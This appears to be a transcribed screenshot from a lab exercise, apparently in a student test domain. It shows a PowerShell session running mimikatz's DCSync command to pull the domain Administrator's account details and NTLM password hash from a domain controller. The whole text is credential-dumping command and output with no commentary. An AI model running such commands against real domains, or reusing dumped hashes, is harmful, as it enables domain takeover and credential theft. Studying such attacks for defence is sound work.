 PS C:\Users\sql_svc\Desktop> ./mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # lsadump::dcsync /user:Administrator
[DC] 'nhom7.ptit' will be the domain
[DC] 'DC01.nhom7.ptit' will be the DC server
[DC] 'Administrator' will be the user account
Object RDN : Administrator
** SAM ACCOUNT **
SAM Username : Administrator
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration :
Password last change : 3/12/2024 6:05:08 PM
Object Security ID : S-1-5-21-2549177355-1687214062-3786869242-500
Object Relative ID : 500
Credentials:
Hash NTLM: 397cb3952d50a1e29ee3308179c0ff81